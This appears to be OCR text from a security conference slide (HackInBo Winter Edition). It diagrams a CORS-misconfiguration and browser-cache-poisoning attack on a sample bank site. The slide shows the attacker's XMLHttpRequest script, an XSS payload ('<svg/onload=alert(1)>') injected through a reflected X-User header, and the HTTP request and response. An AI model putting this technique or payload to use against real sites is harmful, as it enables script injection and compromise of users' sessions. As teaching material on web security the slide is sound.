 28
Attacker Web App
(attacker.domain)
Victim's
Browser
Vulnerable Web App
(vuln.bank)
1 User visits the malicious
website
2 It returns the malicious
script
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','http://vuln.bank/login',true);
req.setRequestHeader('X-User', '<svg/onload=alert(1)>');
req.send();
function reqListener() {
location='http://vuln.bank/login';
}
GET /login HTTP/1.1
Host: vuln.bank
Origin: https://attacker.domain/
X-User: <svg/onload=alert(1)>
3 Browser sends request (after preflight)
4 Browser receives response and caches it
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://attacker.domain/
…
Content-Type: text/html
…
Invalid user: <svg/onload=alert(1)>
XSS!!
5 User requires /login page
6 Browser shows the cached page
HACKINBO®
Winter Edition